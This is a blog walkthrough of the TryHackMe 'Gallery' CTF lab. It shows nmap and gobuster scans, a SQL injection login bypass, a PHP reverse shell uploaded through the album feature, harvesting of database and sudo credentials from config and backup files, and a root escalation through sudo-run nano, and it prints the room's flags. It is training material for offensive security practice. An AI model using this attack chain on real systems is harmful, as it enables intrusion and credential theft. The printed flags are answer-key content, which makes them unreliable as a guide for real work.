Gallery
Date: February 12th 2022
Author: j.info
Link: Gallery CTF on TryHackMe
TryHackMe Difficulty Rating: Easy
Objectives
- How many ports are open?
- What’s the name of the CMS?
- What’s the hash password of the admin user?
- What’s the user flag?
- What’s the root flag?
Initial Enumeration
Nmap Scan
sudo nmap -sC -sV -A -T4 10.10.156.186
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set

|_http-title: Simple Image Gallery System
This gives us the answer to the first objective: How many ports are open?
Gobuster Scan
gobuster dir -u http://10.10.156.186:8080 -t 50 -r -x php,txt,html -b 200 -w dir-med.txt
/user                 (Status: 500) [Size: 0]
/archives             (Status: 500) [Size: 0]
/uploads              (Status: 403) [Size: 280]
/assets               (Status: 403) [Size: 280]
/home.php             (Status: 500) [Size: 0]
/report               (Status: 500) [Size: 1137]
/albums               (Status: 500) [Size: 0]
/plugins              (Status: 403) [Size: 280]
/database             (Status: 403) [Size: 280]
/classes              (Status: 403) [Size: 280]
/dist                 (Status: 403) [Size: 280]
/inc                  (Status: 403) [Size: 280]
/build                (Status: 403) [Size: 280]
/schedules            (Status: 500) [Size: 0]
Website Digging

Visiting the main page at:
http://10.10.156.186/gallery/login.php
Will present you with a login page and give you the answer to the second objective: What’s the name of the CMS?
I find the following over on Exploit Database


And testing the SQL injection:


Looking around the website we’re able to upload files in the Albums menu, so I decided to start with that. I upload an already configured reverse php shell to the existing Album 104 folder, start a listener up on my system, and when clicking on the uploaded file get a shell back. Note: when you select upload it will default to image files only just choose all files and you can upload non image files.
listening on [any] 4444 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.156.186] 48404
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 03:06:54 up 35 min,  0 users,  load average: 0.00, 0.25, 2.87
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
gallery
System Enumeration
I check if python3 is on the system and it is so let’s make our shell interactive:
python3 -c 'import pty;pty.spawn("/bin/bash")'export TERM=xterm- background our current connection
stty raw -echo; fg
That’s much better.
I check out the /etc/passwd file to see which users we have on the system and look at their groups:
root:x:0:0:root:/root:/bin/bash
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
mike:x:1001:1001:mike:/home/mike:/bin/bash

uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),30(dip),46(plugdev)
uid=1001(mike) gid=1001(mike) groups=1001(mike)
Looking around the web directories I find this:
www-data@gallery:/var/www/html/gallery$ cat initialize.php
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'=>'');

if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"gallery_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"passw0rd321");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
?>
I try to log into the database as dev_oretnom and it does not work, but I am able to login as gallery_user:
mysql -h localhost -D gallery_db -u gallery_user -p
And then check out the users table:
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 99156
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [gallery_db]> show tables;
+----------------------+
| Tables_in_gallery_db |
+----------------------+
| album_list           |
| images               |
| system_info          |
| users                |
+----------------------+
4 rows in set (0.00 sec)

MariaDB [gallery_db]> select * from users;
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
| id | firstname    | lastname | username | password                         | avatar                                   | last_login | type | date_added          | date_updated        |
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
|  1 | Adminstrator | Admin    | admin    | a228b12a08b6527e7978cbe5d914531c | uploads/1629883080_1624240500_avatar.png | NULL       |    1 | 2021-01-20 14:02:37 | 2021-08-25 09:18:12 |
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
1 row in set (0.00 sec)
And that gives us the answer to the third objective: What’s the hash password of the admin user?
I try and crack the password hash but don’t have any luck and decide to look around the system some more.
Looking in /var I notice a backups folder and look inside.
www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
And:
www-data@gallery:/var/backups/mike_home_backup/documents$ cat accounts.txt
Spotify : mike@gmail.com:mycat666
Netflix : mike@gmail.com:123456789pass
TryHackme: mike:darkhacker123
Mike
Those last accounts don’t look very real but the sudo command from the .bash_history file above certainly looks promising. I try and switch over to mike:
www-data@gallery:/var/backups/mike_home_backup$ su mike
Password:
mike@gallery:/var/backups/mike_home_backup$
I go and grab the user flag completing the fourth objective:
mike@gallery:/var/backups/mike_home_backup$ cd ~
mike@gallery:~$ ls
documents  images  user.txt
mike@gallery:~$ cat user.txt
THM{af05cd30bfed67849befd546ef}
Let’s check the obvious sudo -l:
Matching Defaults entries for mike on gallery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mike may run the following commands on gallery:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
Root
That looks interesting let’s go see what it does:
mike@gallery:/opt$ cat rootkit.sh
#!/bin/bash

read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;

# Execute your choice
case $ans in
    versioncheck)
        /usr/bin/rkhunter --versioncheck ;;
    update)
        /usr/bin/rkhunter --update;;
    list)
        /usr/bin/rkhunter --list;;
    read)
        /bin/nano /root/report.txt;;
    *)
        exit;;
esac

The last option is definitely what we’re looking for here. This rootkit.sh file is ran as root and we can easily break out of nano and retain those privileges.
sudo /bin/bash /opt/rootkit.sh
Would you like to versioncheck, update, list or read the report ? read
Taking a look at the nano section of GTFOBins shows us how to break out:

# whoami
root

Grabbing the root.txt flag:
# cd /root
# ls
report.txt  root.txt
# cat root.txt
THM{ba87e0dfe5903adfa6b8b450ad7567bafde87}
And there we have it, all objectives complete!
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using SQLi to bypass the website’s login page
- Uploading a php based reverse shell and activating it
- Manual enumeration to find credentials
- Working with a MariaDB database
- Breaking out of a root started nano to escalate privileges
Many thanks to:
- Mikaa for creating this CTF.
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com